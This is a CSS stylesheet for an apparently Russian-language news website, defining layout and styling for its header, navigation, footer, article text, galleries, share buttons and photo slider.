header .headline-release hgroup {
    position: absolute;
    top: 0;
    left: 50%;
    width: 500px;
    margin-left: -250px;
    text-align: center
}

header .headline-release hgroup h1 {
    font-weight: bold;
    font-size: 4.3em
}

header .headline-release hgroup h2 {
    position: absolute;
    top: 25px;
    left: 410px;
    width: 180px;
    font-weight: bold;
    font-size: 1.5em
}

header .headline-release .logo {
    top: 30px;
    left: 0;
    width: 200px;
    height: 26px;
    margin: 0
}

nav.header-nav {

}

nav.header-nav .nav-content {
    display: flex;
    border-bottom: 1px solid #dbdbdb;
    align-items: center;
}

nav.header-nav ul.root {
    height: 59px;
}

nav.header-nav ul.root li {
    padding-top: 24px;
    padding-right: 25px;
    float: left;
    font-size: 14px;
    line-height: 16px;
}

nav.header-nav ul.root li a {
    position: relative;
    display: block;
    text-decoration: none;
    color: #000;
    font-family: 'Roboto', Arial, serif;
}

nav.header-nav ul.root li a:hover {
    text-decoration: none;
    color: #e54028
}

nav.header-nav ul.root li a.active {
    text-decoration: none;
    color: #e54028
}

nav.header-nav ul.root li a.active-subnav:before {
    display: none;
    position: absolute;
    top: 20px;
    left: 50%;
    z-index: 2;
    width: 12px;
    height: 6px;
    margin-left: -6px;
    background: url('../img/icon/nav.png') no-repeat 0 0;
    content: ''
}

nav.header-nav ul.root li div.subnav {
    position: absolute;
    top: 24px;
    left: 0;
    z-index: 1;
    width: 100%;
    padding-top: 10px;
    display: none !important;
}

nav.header-nav ul.root li ul li {
    padding-top: 5px
}

nav.header-nav ul.root li ul li a {
    text-transform: none;
    font-weight: normal;
    font-size: 1em;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: 0
}

nav.header-nav ul.tools {
    display: none;
    position: absolute;
    top: 1px;
    right: 36px
}

nav.header-nav ul.tools li {
    float: left
}

header .search {
    position: relative;
    margin-left: auto;
}

header .search input.text {
    display: block;
    max-width: 100%;
    height: 34px;
    padding: 5px 27px 5px 8px;
    text-align: left;
    background: none;
    color: #969696;
    font-size: 1em;
    font-family: 'Roboto', Arial, serif;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #B7B7B7;
    width: 270px;
}

header .search button {
    position: absolute;
    top: 0;
    right: 10px;
    width: 20px;
    border: 0;
    background: none;
    line-height: 1;
    color: #999;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 27px;
    outline: 0;
    cursor: pointer;
    background-image: url('../img/search.svg');
    background-position: center;
    background-repeat: no-repeat;
    height: 100%;
}

header .search button:before {
    content: '';
}

nav.header-nav ul.tools li.user {
    display: none;
    width: 117px;
    float: right
}

nav.header-nav ul.tools li.user a {
    margin-top: 6px;
    margin-left: 7px;
    float: right;
    color: #969696;
    font-size: 1em;
    font-family: Arial, serif
}

nav.header-nav ul.tools li.user a:hover {
    text-decoration: underline
}

nav.header-nav:after {
    position: absolute;
    bottom: -10px;
    left: -36px;
    display: none;
    width: 1060px;
    height: 10px;
    background: url('../img/shadow.png') no-repeat 0 0;
    content: ''
}

nav.header-nav.active ul.tools li.search input.text {
    border-color: #dbdbdb
}

nav.header-nav.fix {
    position: fixed;
    top: -1px;
    z-index: 9;
    width: 100%;
    background-color: white;
}

.body {
    padding: 24px 0;
}

.nav-main {
    background: #424242;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 16px;
    color: white;
    text-transform: uppercase;
    font-weight: 700;
    /*position: sticky;
		top: 59px;
		z-index: 1000;*/
}

.nav-main .container {
    display: flex;
    align-items: center;
}

.nav-main .nav-item {
    color: white;
    padding-top: 17px;
    padding-bottom: 17px;
    line-height: 1;
    font-size: 14px;
}

.nav-main .nav-item + .nav-item {
    margin-left: 25px;
}

.nav-main .tags {
    margin-left: auto;
    font-size: 12px;
    line-height: 14px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.nav-main .tags a {
    display: inline-block;
    padding: 8px;
    color: white;
    border: 1px solid;
}

.nav-main .tags a:hover {
    background-color: white;
    color: #424242;
    text-decoration: none;
}

.nav-main .tags a + a {
    margin-left: 15px;
}

footer {
    width: 100%; /*padding-bottom:312px;*//*padding-bottom:152px*/
    background-color: #f9f9f9;
}

footer .footer-content {
    position: relative;
    bottom: 0;
    z-index: 1;
    width: 100%;
    height: 312px; /*height:152px;*/
    background-color: #f9f9f9
}

footer nav {
    position: absolute;
    top: 80px;
    left: 0; /*display:none*/
}

footer nav section {
    width: 148px;
    margin-right: 20px;
    float: left;
    line-height: 1.3em;
    color: #5a5a5a;
    font-size: .85em
}

footer nav strong {
    display: block;
    padding-bottom: 4px;
    font-weight: bold;
    font-family: Arial, serif
}

footer nav a {
    display: block;
    color: #5a5a5a;
    font-family: Arial, serif
}

footer nav a:hover {
    color: #5a5a5a
}

footer .footer-content div {
    position: absolute;
    line-height: 1.3em;
    color: #969696;
    font-size: .85em;
    font-family: Arial, serif
}

footer a {
    color: #969696
}

footer a:hover {
    text-decoration: underline;
    color: #969696
}

footer .logo {
    top: 24px;
    left: 0;
    right: 0;
    padding-bottom: 13px;
    text-align: center;
    border-bottom: 1px solid #d6d6d6
}

footer .tweet {
    top: 81px;
    right: 0;
    width: 490px;
    color: #5a5a5a
}

footer .tweet strong {
    font-weight: normal;
    font-family: Arial, serif
}

footer .tweet a {
    color: #5a5a5a;
    font-style: normal
}

footer .tweet p {
    padding-top: 4px;
    line-height: 1.2em;
    color: #969696;
    font-size: 1.8em;
    font-family: Georgia, sans-serif
}

footer .copyright {
    top: 240px; /*top:80px;*/
    left: 0;
    width: 120px
}

footer .editors {
    top: 240px; /*top:80px;*/
    left: 168px;
    width: 140px
}

footer .contacts {
    top: 240px; /*top:80px;*/
    left: 336px;
    width: 120px
}

footer .adv {
    top: 240px; /*top:80px;*/
    left: 504px;
    width: 150px
}

footer .powered {
    top: 240px; /*top:80px;*/
    right: 0;
    width: 180px
}

.column-main {
    position: relative
}

.column-main .c-1 {
    width: 440px;
    margin-right: 20px;
    float: left
}

.column-main .c-2 {
    width: 300px;
    padding-bottom: 10px;
    float: left
}

.column-main .c-3 {
    width: 376px;
    float: right
}

.column-main:before, .column-main:after {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 1px;
    background-color: #d8d8d8;
    content: ''
}

.column-main:before {
    bottom: 20px;
    left: 449px
}

.column-main:after {
    left: 772px
}

.column-2-1 {
    position: relative
}

.column-2-1 .c-1 {
    width: 758px;
    float: left
}

.column-2-1 .c-2 {
    width: 376px;
    float: right
}

.column-2-1 .sep {
    border-top: 1px solid #000
}

.column-2-1 .mid-sep {
    border-top: 1px solid #d8d8d8
}

.column-2-1:after {
    position: absolute;
    top: 0;
    left: 772px;
    bottom: 0;
    width: 1px;
    background-color: #d8d8d8;
    content: ''
}

.column-1-1 {
    position: relative;
    margin-bottom: 20px
}

.column-1-1 .c-1, .column-1-1 .c-2 {
    position: relative;
    width: 50%;
    float: left;
    border-top: 1px solid #d8d8d8
}

.column-1-1 .c-1 article {
    margin-right: 10px
}

.column-1-1 .c-2 article {
    margin-left: 10px
}

.column-1-1:after {
    position: absolute;
    top: 10px;
    left: 50%;
    bottom: 10px;
    width: 1px;
    background-color: #d8d8d8;
    content: ''
}

.column-1-1-1, .column-1-1-1-1 {
    position: relative;
    margin-top: 32px
}

.column-1-1-1 .c-1, .column-1-1-1-1 .c-1 {
    width: 376px;
    margin-left: 20px;
    padding-bottom: 20px;
    float: left
}

.column-1-1-1-1 .c-1 {
    width: 277px;
}

.column-1-1-1 .sep, .column-1-1-1-1 .sep {
    border-top: 1px solid #000
}

.column-1-1-1 .c-1:first-child, .column-1-1-1 .c-1.empty, .column-1-1-1-1 .c-1:first-child, .column-1-1-1-1 .c-1.empty {
    margin-left: 0
}

.column-1-1-1:before, .column-1-1-1:after {
    position: absolute;
    top: 0;
    width: 1px;
    height: 100%;
    background-color: #d8d8d8;
    content: ''
}

.column-1-1-1:before {
    left: 385px
}

.column-1-1-1:after {
    left: 782px
}

aside:after {
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
    content: ' '
}

article {
    position: relative
}

.box-primary section {
    width: 440px;
    padding: 0 0 15px;
    border: 0
}

.box-primary section img {
    width: 100%;
    display: block;
    margin-bottom: 15px
}

.box-primary section h1 {
    margin-bottom: 10px;
    line-height: 1.1em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-primary section p {
    line-height: 1.3em;
    color: #666;
    font-size: 1em;
    font-family: 'Roboto', Tahoma, Arial, sans-serif;
    letter-spacing: -0.01em
}

.box-secondary section {
    width: 400px;
    padding: 15px 0;
    border-top: 1px solid #d8d8d8
}

.box-secondary section .photo {
    width: 140px;
    float: left;
    overflow: hidden
}

.box-secondary section div {
    margin-left: 155px
}

.box-secondary section h2 {
    margin-top: -3px;
    margin-bottom: 6px;
    line-height: 1.2em;
    font-weight: normal;
    font-size: 1.3em;
    font-family: Georgia, sans-serif
}

.box-secondary section p {
    padding-bottom: 5px;
    line-height: 1.3em;
    color: #666;
    font-family: 'Roboto', Tahoma, Arial, sans-serif;
    font-size: 1em;
    letter-spacing: -0.01em
}

.box-aside section {
    width: 100%;
    padding: 10px 0;
    border-top: 1px solid #d8d8d8
}

.box-aside section:first-child {
    padding-top: 0;
    border: 0
}

.box-aside section img {
    width: 100%;
    display: block;
    margin-bottom: 8px
}

.box-aside section h3 {
    line-height: 1.3em;
    font-weight: normal;
    font-size: 1em;
    font-family: Georgia, sans-serif
}

.box-rubric-main {
    padding: 10px 0 20px
}

.box-rubric-main a.photo {
    margin-right: 20px;
    float: left
}

.box-rubric-main .desc {
    margin-left: 336px
}

.box-rubric-main h1 {
    margin-bottom: 10px;
    line-height: 1.1em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-rubric-main p {
    line-height: 1.3em;
    color: #666;
    font-size: 1em;
    font-family: 'Roboto', Tahoma, Arial, sans-serif;
    letter-spacing: -0.01em
}

.box-gallery-index {
    overflow: hidden;
    border-top: 1px solid #000;
    background-color: #fff
}

.box-gallery-index h4 {
    margin-bottom: 13px;
    padding: 6px 0 7px;
    border-bottom: 1px solid #d8d8d8;
    background-color: #fff;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-gallery-index .content {
    position: relative;
    width: 100%;
    height: 178px;
    overflow: hidden
}

.box-gallery-index .oversized {
    position: relative;
    width: 30000em
}

.box-gallery-index section {
    width: 168px;
    float: left;
    background: url('../img/gallery-sep.png') repeat-y 1px 0
}

.box-gallery-index section:first-child {
    margin-left: 0;
    border-left: 0
}

.box-gallery-index section a.photo {
    display: block;
    width: 148px;
    height: 100px;
    overflow: hidden;
    margin-bottom: 7px
}

.box-gallery-index section a.title {
    display: block;
    margin-right: 20px;
    margin-bottom: 3px;
    line-height: 1.25em;
    font-size: .95em;
    font-family: 'Roboto', Arial, serif
}

.box-gallery-index .content:after {
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
    content: ' '
}

.box-gallery-index button {
    position: absolute;
    top: 0;
    width: 29px;
    height: 29px;
    border: 0;
    border-left: 1px solid #d8d8d8;
    background: none;
    line-height: 0;
    color: #969696;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 39px;
    outline: 0
}

.box-gallery-index button:hover {
    color: #000
}

.box-gallery-index button:before {
    display: block;
    margin-top: -6px;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-gallery-index button.prev {
    right: 29px
}

.box-gallery-index button.prev:before {
    content: 'L'
}

.box-gallery-index button.next {
    right: 0
}

.box-gallery-index button.next:before {
    content: 'M'
}

.box-gallery-main {
    padding-bottom: 20px
}

.box-gallery-main a.photo {
    display: block;
    margin-bottom: 13px
}

.box-gallery-main h1 {
    margin-bottom: 8px;
    line-height: .9em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-gallery {
    position: relative
}

.box-gallery .content {
    margin-right: -20px;
    margin-bottom: 20px
}

.box-gallery section {
    width: 316px;
    height: 350px;
    margin-right: 20px;
    margin-bottom: 20px;
    float: left;
    overflow: hidden;
    border-top: 1px solid #000
}

.box-gallery section a.photo {
    display: block;
    width: 316px;
    height: 210px;
    margin-top: 5px;
    margin-bottom: 13px;
    overflow: hidden
}

.box-gallery section h2 {
    margin-bottom: 8px;
    line-height: .9em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-gallery:before, .box-gallery:after {
    position: absolute;
    top: 0;
    z-index: 1;
    width: 1px;
    height: 100%;
    background-color: #d8d8d8;
    content: ''
}

.box-gallery:before {
    left: 325px
}

.box-gallery:after {
    left: 662px
}

.box-gallery .pagination {
    position: relative;
    z-index: 2;
    width: 696px;
    margin: 0 auto;
    padding-top: 40px;
    text-align: center;
    background-color: #fff
}

.box-gallery .pagination a, .box-gallery .pagination span {
    display: inline-block;
    margin: 0 4px;
    padding: 5px 0 4px;
    text-transform: uppercase;
    color: #5a5a5a;
    font-size: .9em;
    font-weight: bold;
    font-family: Arial, sans-serif
}

.box-gallery .pagination a:hover {
    color: #000
}

.box-gallery .pagination .current {
    padding-right: 9px;
    padding-left: 9px;
    border: 1px solid #e34231;
    color: #e34231
}

.box-gallery .pagination .prev, .box-gallery .pagination .next {
    position: relative;
    margin: 0
}

.box-gallery .pagination .prev:before, .box-gallery .pagination .next:before {
    position: absolute;
    top: -1px;
    width: 25px;
    height: 25px;
    border: 1px solid #5a5a5a;
    background: url('../img/pagination.png') no-repeat 0 0;
    content: ' '
}

.box-gallery .pagination .prev {
    margin-top: 1px;
    float: left
}

.box-gallery .pagination a.prev:before {
    left: -40px;
    background-position: 0 -25px
}

.box-gallery .pagination span.prev {
    color: #c8c8c8
}

.box-gallery .pagination span.prev:before {
    left: -40px;
    border-color: #c8c8c8;
    background-position: 0 0
}

.box-gallery .pagination .next {
    margin-top: 1px;
    float: right
}

.box-gallery .pagination a.next:before {
    right: -40px;
    background-position: -25px -25px
}

.box-gallery .pagination span.next {
    color: #c8c8c8
}

.box-gallery .pagination span.next:before {
    right: -40px;
    border-color: #c8c8c8;
    background-position: -25px 0
}

.box-rubric h4 {
    padding: 6px 0 7px;
    border-top: 1px solid #000;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-rubric section {
    padding: 11px 0 13px;
    border-top: 1px solid #d8d8d8
}

.box-rubric section:first-child {
    border: 0
}

.box-rubric section:after {
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
    content: ' '
}

.box-rubric section a {
    display: block;
    line-height: 1.3em
}

.box-rubric section img {
    margin-right: 15px;
    float: left
}

.box-article {
    overflow: hidden;
    background-color: #fff
}

.box-article h1 {
    padding-bottom: 14px;
    line-height: 1.1em;
    font-size: 2.1em;
    font-weight: bold;
    font-family: Arial, serif
}

.box-article h2 {
    padding: 4px 0 8px;
    font-size: 1.8em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-article p.subhead {
    margin-top: -5px;
    padding-bottom: 10px;
    line-height: 1.2em;
    font-size: 1.3em;
    color: #808080;
    font-family: Arial, serif
}

.box-article .desc {
    padding: 21px 20px 27px
}

.box-article .desc p {
    padding-bottom: 5px;
    line-height: 1.3em;
    font-size: 1.5em;
    font-family: Georgia, sans-serif
}

.box-article .desc a {
    text-decoration: underline
}

.phototitle {
    top: 0;
    width: 560px;
    text-align: left;
    line-height: 15px;
    color: #808080;
    font-family: Arial, Helvetica, sans-serif;
    font-size: .85em
}

.authorphoto {
    text-transform: uppercase;
    text-decoration: none;
    font-size: .6em;
    color: #000;
    letter-spacing: .03em
}

.box-article nav, .box-article .nav {
    height: 28px;
    margin-bottom: -1px;
    margin-left: -1px;
    padding: 0;
    border-bottom: 1px solid #d8d8d8;
    background-color: #fff
}

.box-article nav a, .box-article .nav a {
    padding: 9px 9px 5px;
    float: left;
    text-transform: uppercase;
    text-decoration: none !important;
    color: #5a5a5a;
    font-weight: normal;
    font-size: .8em;
    font-family: Tahoma, Arial, serif;
    letter-spacing: .03em
}

.box-article nav a.active, .box-article .nav a.active {
    margin-top: 1px;
    padding: 6px 8px 6px;
    border-top: 2px solid #7f7f7f;
    border-right: 1px solid #d8d8d8;
    border-left: 1px solid #d8d8d8;
    background-color: #fff;
    color: #e54028;
    cursor: default
}

.box-article nav span {
    color: #8e8e8e
}

.box-article section.text {
    padding: 20px 0;
    display: block;
}

.box-article section.text p {
    padding-bottom: 25px;
    line-height: 1.47em;
    font-size: 1.2em
}

.box-article section.text a {
    text-decoration: underline
}

.box-article section.text p.photo {
    padding-bottom: 20px;
    text-align: left
}

.box-article section.text p.author {
    width: 50%;
    margin-top: 30px;
    padding-top: 8px;
    float: left;
    font-family: 'Roboto', Tahoma, Arial, serif;
    font-size: 1em;
    border-top: 1px solid #d8d8d8
}

.box-article section.text p.author a {
    text-decoration: none
}

.box-article section.text p.author a:hover {
    text-decoration: underline
}

.box-article section.text p.release {
    width: 50%;
    margin-top: 30px;
    padding-top: 8px;
    float: right;
    text-align: right;
    color: #b6b6b6;
    font-family: 'Roboto', Tahoma, Arial, serif;
    font-size: 1em;
    border-top: 1px solid #d8d8d8
}

.box-article section.text p.release strong, .box-article section.text p.release a {
    text-decoration: none;
    color: #5a5a5a;
    font-weight: normal
}

.box-article section.text p.release a:hover {
    text-decoration: underline
}

.box-article section.text .stats {
    position: relative;
    width: 145px;
    margin-top: 4px;
    margin-bottom: 15px;
    padding-top: 50px;
    padding-bottom: 7px;
    text-align: center;
    border: 1px solid #d8d8d8
}

.box-article section.text .stats:before {
    position: absolute;
    top: 0;
    left: 12px;
    right: 12px;
    display: block;
    padding: 6px 0 3px;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    font-weight: normal;
    font-size: .85em;
    font-family: Tahoma, Arial, serif;
    content: 'Цифры'
}

.box-article section.text .stats strong {
    display: block;
    padding: 0 12px 5px;
    text-align: center !important;
    font-weight: bold;
    font-size: 2.7em;
    font-family: Arial, serif
}

.box-article section.text .stats p {
    padding: 0 12px 13px;
    text-align: center !important;
    line-height: 1.4em;
    color: #676767;
    font-size: .85em;
    font-family: Tahoma, Arial, serif
}

.box-article section.article-text {
    padding: 20px 0;
}

.box-article section.article-text p {
    padding-bottom: 25px;
    line-height: 1.47em;
    font-size: 1.2em
}

.box-article section.article-text a {
    text-decoration: underline
}

.box-article section.article-text p.photo {
    padding-bottom: 20px;
    text-align: left
}

.box-article section.article-text p.author {
    width: 50%;
    margin-top: 30px;
    padding-top: 8px;
    float: left;
    font-family: 'Roboto', Tahoma, Arial, serif;
    font-size: 1em;
    border-top: 1px solid #d8d8d8
}

.box-article section.article-text p.author a {
    text-decoration: none
}

.box-article section.article-text p.author a:hover {
    text-decoration: underline
}

.box-article section.article-text p.release {
    width: 50%;
    margin-top: 30px;
    padding-top: 8px;
    float: right;
    text-align: right;
    color: #b6b6b6;
    font-family: 'Roboto', Tahoma, Arial, serif;
    font-size: 1em;
    border-top: 1px solid #d8d8d8
}

.box-article section.article-text p.release strong, .box-article section.text p.release a {
    text-decoration: none;
    color: #5a5a5a;
    font-weight: normal
}

.box-article section.article-text p.release a:hover {
    text-decoration: underline
}

.box-article section.article-text .stats {
    position: relative;
    width: 145px;
    margin-top: 4px;
    margin-bottom: 15px;
    padding-top: 50px;
    padding-bottom: 7px;
    text-align: center;
    border: 1px solid #d8d8d8
}

.box-article section.article-text .stats:before {
    position: absolute;
    top: 0;
    left: 12px;
    right: 12px;
    display: block;
    padding: 6px 0 3px;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    font-weight: normal;
    font-size: .85em;
    font-family: Tahoma, Arial, serif;
    content: 'Цифры'
}

.box-article section.article-text .stats strong {
    display: block;
    padding: 0 12px 5px;
    text-align: center !important;
    font-weight: bold;
    font-size: 2.7em;
    font-family: Arial, serif
}

.box-article section.article-text .stats p {
    padding: 0 12px 13px;
    text-align: center !important;
    line-height: 1.4em;
    color: #676767;
    font-size: .85em;
    font-family: Tahoma, Arial, serif
}

.box-article .stats-left {
    margin-right: 20px;
    float: left
}

.box-article .stats-right {
    margin-left: 20px;
    float: right
}

.box-article section.text .quote {
    position: relative;
    margin: 30px auto;
    clear: both;
    padding: 25px 0 27px;
    text-align: center;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8
}

.box-article section.text .quote-50 {
    width: 50%
}

.box-article section.text .quote-80 {
    width: 80%
}

.box-article section.text .quote p {
    padding: 0;
    text-align: center !important;
    line-height: 1.05em;
    color: #4d4d4d;
    font-style: italic;
    font-size: 1.5em
}

.box-article section.text .quote:before, .box-article section.text .quote:after {
    position: absolute;
    top: -10px;
    left: 50%;
    width: 32px;
    height: 17px;
    margin-left: -16px;
    background: url('../img/quotes.png') no-repeat 0 0;
    content: ''
}

.box-article section.text .quote:after {
    top: auto;
    bottom: -10px;
    height: 16px;
    background-position: 0 -18px
}

.box-article section.article-text .quote {
    position: relative;
    margin: 30px auto;
    clear: both;
    padding: 25px 0 27px;
    text-align: center;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
}

.box-article section.article-text .quote-50 {
    width: 50%
}

.box-article section.article-text .quote-80 {
    width: 80%
}

.box-article section.article-text .quote p {
    padding: 0;
    text-align: center !important;
    line-height: 1.05em;
    color: #4d4d4d;
    font-style: italic;
    font-size: 1.5em
}

.box-article section.article-text .quote:before, .box-article section.article-text .quote:after {
    position: absolute;
    top: -10px;
    left: 50%;
    width: 32px;
    height: 17px;
    margin-left: -16px;
    background: url('../img/quotes.png') no-repeat 0 0;
    content: ''
}

.box-article section.article-text .quote:after {
    top: auto;
    bottom: -10px;
    height: 16px;
    background-position: 0 -18px
}

.box-article ul.info {
    position: relative;
    height: 47px;
    margin-bottom: 30px;
    clear: both;
    border-top: 1px solid #d8d8d8
}

.box-article ul.info li {
    height: 47px;
    float: left;
    border-left: 1px solid #d8d8d8
}

.box-article ul.info li a {
    text-decoration: none;
    color: #5a5a5a
}

.box-article ul.info li a:hover {
    text-decoration: underline
}

.box-article ul.info li.author {
    width: 90px;
    border: 0
}

.box-article ul.info li.author p {
    padding: 10px 0 0 0;
    font-size: .9em;
    font-family: Arial, serif
}

.box-article ul.info li.release {
    width: 120px;
    color: #b6b6b6
}

.box-article ul.info li.release p {
    padding: 10px 0 0 16px;
    font-size: .9em;
    font-family: Arial, serif
}

.box-article ul.info li.social {
    float: right;
    border: 0
}

.box-article ul.info li.social ul {
    border: 0
}

.box-article ul.info li.social ul li {
    position: relative;
    width: 53px;
    text-align: center;
    line-height: 33px
}

.box-article ul.info li.social a {
    text-decoration: none
}

.box-article ul.info li.social a.share {
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 46px
}

.box-article ul.info li.social a.share:before {
    color: #b6b6b6;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.social a.twitter:before {
    content: 'C';
    color: #12abe3
}

.box-article ul.info li.social a.twitter:hover:before {

}

.box-article ul.info li.social a.facebook:before {
    content: 'D';
    color: #0f609d
}

.box-article ul.info li.social a.facebook:hover:before {

}

.box-article ul.info li.social a.ok:before {
    content: 'B';
    color: #f27332
}

.box-article ul.info li.social a.ok:hover:before {

}

.box-article ul.info li.social a.vk:before {
    content: 'A';
    color: #00658d
}

.box-article ul.info li.social a.vk:hover:before {
    color: #00658d
}

.box-article ul.info li.social a.share.telegram,
.box-article ul.info li.social a.share.whatsapp {
    display: block;
    width: 21px;
    height: 21px;
    background-size: contain;
    background-repeat: no-repeat;
    margin: 0 auto;
    margin-top: 11px;
}

.box-article ul.info li.social a.share.telegram {

}

.box-article ul.info li.social a.share.whatsapp {
    background-image: url(../img/if_whatsapp_1220365.png);
}

.box-article ul.info li.social a.email {
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 46px
}

.box-article ul.info li.social a.email:before {
    color: #b6b6b6;
    content: 'H';
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.social a.email:hover:before, .box-article ul.info li.social a.email.active:before {
    color: #e2290d
}

.box-article ul.info li.social a.print {
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 46px
}

.box-article ul.info li.social a.print:before {
    color: #b6b6b6;
    content: 'I';
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.social a.print:hover:before {
    color: #e2290d
}

.box-article ul.info li.social span {
    position: absolute;
    top: 32px;
    left: 0;
    display: block;
    width: 100%;
    margin-top: -2px;
    color: #b6b6b6;
    font-size: .9em;
    font-family: Arial, serif
}

.box-article ul.info li.email-form {
    position: absolute;
    top: 0;
    left: 0;
    width: 550px;
    height: 52px;
    border: 0;
    background-color: #fff
}

.box-article ul.info li.email-form ul li.in {
    width: 230px
}

.box-article ul.info li.email-form ul li.in:first-child {
    padding-left: 0;
    border: 0
}

.box-article ul.info li.email-form ul li.in input {
    width: 90%;
    padding: 15px 0 0 10px;
    border: 0;
    background: none;
    font-size: 1.1em
}

.box-article ul.info li.email-form ul li.in span.error {
    color: #f00;
    font-size: .9em;
    font-family: Arial, Helvetica, sans-serif
}

.box-article ul.info li.email-form ul li.bt button {
    display: inline-block;
    height: 35px;
    margin-left: 10px;
    border: 0;
    background: none;
    line-height: 0;
    font-style: normal;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 46px;
    outline: 0;
    cursor: pointer
}

.box-article ul.info li.email-form ul li.bt button:hover, .box-article ul.info li.email-form ul li.bt button:focus {
    color: #e2290d
}

.box-article ul.info li.email-form ul li.bt button.send {
    margin-left: 15px
}

.box-article ul.info li.email-form ul li.bt button.send:before {
    color: #b6b6b6;
    content: 'J';
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.email-form ul li.bt button.send:hover:before {
    color: #e2290d
}

.box-article ul.info li.email-form ul li.bt button.cancel:before {
    color: #b6b6b6;
    content: 'K';
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-article ul.info li.email-form ul li.bt button.cancel:hover:before {
    color: #e2290d
}

.box-article ul.info li.email-form:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 13px;
    height: 47px;
    background: url('[data-uri]') no-repeat 0 0;
    content: ' '
}

.box-article ul.info li.email-form p.done {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 15px 0;
    text-align: center;
    background-color: #fff;
    color: #69f;
    font-size: 1.1em;
    font-family: Arial, Helvetica, sans-serif
}

.box-article section.similar {

    display: block;
}

.box-article section.similar h4 {
    padding: 6px 0 7px;
    border-top: 1px solid #000;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-article section.similar .items {
    position: relative;
    border-top: 1px solid #d8d8d8
}

.box-article section.similar section {
    width: 369px;
    padding: 11px 0 13px;
    float: left;
    border-top: 1px solid #d8d8d8;
    display: block;
}

.box-article section.similar section.c-1 {
    clear: both
}

.box-article section.similar section.c-2 {
    margin-left: 20px
}

.box-article section.similar section.first {
    border: 0
}

.box-article section.similar section a {
    display: block;
    text-decoration: none;
    line-height: 1.3em
}

.box-article section.similar section img {
    margin-right: 15px;
    float: left
}

.box-article section.similar section a span {
    margin-right: 5px
}

.box-article section.similar section.first a span {
    display: block
}

.box-article section.similar section a:hover span {
    text-decoration: underline
}

.box-article section.similar section time:after {
    content: ''
}

.box-article section.similar .items:after {
    position: absolute;
    top: 10px;
    left: 50%;
    bottom: 10px;
    width: 1px;
    background-color: #d8d8d8;
    content: ''
}

.box-article section.photos {
    padding: 20px 0 20px 0;
}

.box-article section.article-text ol{
    display: block;
    list-style-type: decimal;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
}

.box-article section.article-text .photos {
    padding: 20px 0 20px 0;
}

.box-article section.photos .photos-wrap {
    padding: 20px;
    background-color: #f6f3e2;
    display: flex;
    justify-content: space-evenly;
    flex-wrap: wrap;
}

.box-article section.photos .photos-wrap .photo {
    padding: 20px;
    height: fit-content;
    width: fit-content;
}

.box-article section.photos .photos-wrap .photo span {
    display: block;
    width: 121px;
    margin: 0 auto;
    padding-top: 5px;
    line-height: 12px;
    color: #808080;
    font-size: 12px
}

.box-article section.photos .cameramen {
    padding: 10px 0 0 0;
    line-height: 15px;
    color: #808080;
    font-family: Arial, Helvetica, sans-serif;
    font-size: .85em;
    margin-left: 200px;
    margin-right: 200px;
}

.box-article .photos-slider {
    position: relative;
    margin-bottom: 50px
}

.box-article .photos-slider div {
    position: relative;
    width: 768px;
    height: 300px;
    margin-bottom: 10px;
    overflow: hidden
}

.box-article .photos-slider ul {
    position: absolute;
    width: 30000px
}

.box-article .photos-slider ul li {
    width: 758px;
    height: 300px;
    float: left
}

.box-article .photos-slider ul li img {
    width: 100%;
}

.box-article .photos-slider .controls {
    width: auto;
    height: auto;
    overflow: visible
}

.box-article .photos-slider button {
    position: absolute;
    top: 0;
    z-index: 2;
    width: 13px;
    height: 13px;
    border: 0;
    background: url('../img/icon/calendar_controls.gif') no-repeat 0 0
}

.box-article .photos-slider button.prev {
    right: 64px
}

.box-article .photos-slider button.next {
    right: 12px;
    background-position: -13px 0
}

